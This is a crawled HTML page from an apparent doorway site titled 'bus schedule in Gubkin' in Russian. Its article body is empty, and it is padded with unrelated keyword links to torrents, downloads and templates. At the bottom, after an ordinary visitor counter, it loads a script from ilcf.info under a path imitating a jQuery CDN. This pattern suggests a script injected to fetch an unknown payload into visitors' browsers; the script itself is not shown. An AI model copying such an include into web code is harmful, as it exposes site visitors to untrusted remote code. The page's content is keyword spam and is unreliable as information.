

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huivohwai.virtualtravelog.net/wkx-raspisanie-avtobusa-v-gubkine.html
body_size: 1845
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобуса в губкине - huivohwai.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">huivohwai.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобуса в губкине</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wkx-prezentaciya-zachem-ya-zhivu.html">Презентация зачем я живу</a></li>
                                <li><a href="wkx-xbox-360-tanki-freeboot.html">Xbox 360 танки freeboot</a></li>
                                <li><a href="wkx-daewoo-kr15u5fl-shema.html">Daewoo kr15u5fl схема</a></li>
                                <li><a href="wkx-pesnya-elvira-t-mama-minus.html">Песня эльвира т мама минус</a></li>
                                <li><a href="wkx-igra-mmm-fingers-skachat-na-android.html">Игра mmm fingers скачать на андроид</a></li>
                                <li><a href="wkx-lenta-ocinkovannaya-gost-503-81.html">Лента оцинкованная гост 503 81</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-zayavlenie-ob-vremennom-otsutstvii-na-rabochem-meste.html">Заявление об временном отсутствии на рабочем месте</a></li>
                                            <li><a href="wkx-stalker-mody-tch-torrent.html">Сталкер моды тч торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-skachat-game-racer.html">Скачать game racer</a></li>
                                            <li><a href="wkx-sklyaniy-posud-prezentac-ya.html">Скляний посуд презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-olga-kartunkova-skachat-vse-vystupleniya-torrent.html">Ольга картункова скачать все выступления торрент</a></li>
                                            <li><a href="wkx-kratkoe-soderzhanie-istoriya-nastenki-belye-nochi.html">Краткое содержание история настеньки белые ночи</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wkx-shablony-dlya-risovaniya-plastilinom-dlya-detey.html">Шаблоны для рисования пластилином для детей</a></li>
                                            <li><a href="wkx-torrent-dj-fonar.html">Торрент dj фонарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
